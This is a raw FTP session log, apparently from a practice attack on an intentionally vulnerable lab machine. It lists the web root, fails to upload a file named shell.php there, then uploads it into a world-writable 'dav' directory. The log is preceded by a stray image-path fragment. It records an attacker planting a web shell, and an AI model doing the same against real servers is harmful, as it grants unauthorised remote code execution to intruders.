 226 Directory send OK.
ftp> cd /var/www
250 Directory successfully changed.
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxrwxrwt 2 0 0 4096 May 20 2012 dav
drwxr-xr-x 8 33 33 4096 May 20 2012 dvwa
-rw-r--r-- 1 33 33 891 May 20 2012 index.php
drwxr-xr-x 10 33 33 4096 May 14 2012 mutillidae
drwxr-xr-x 11 33 33 4096 May 14 2012 phpMyAdmin
-rw-r--r-- 1 33 33 19 Apr 16 2010 phpinfo.ph
p
drwxr-xr-x 3 33 33 4096 May 14 2012 test
drwxrwxr-x 22 33 33 20480 Apr 19 2010 tikiwiki
drwxrwxr-x 22 33 33 20480 Apr 16 2010 tikiwiki-o
ld
drwxr-xr-x 7 33 33 4096 Apr 16 2010 twiki
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
200 EPRT command successful. Consider using EPSV.
553 Could not create file.
ftp> cd dav
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
200 EPRT command successful. Consider using EPSV.
150 Ok to send data.
100% |*********************| 5492 30.45 MiB/s 00:00 ETA
226 Transfer complete.
5492 bytes sent in 00:00 (880.81 KiB/s)
ftp>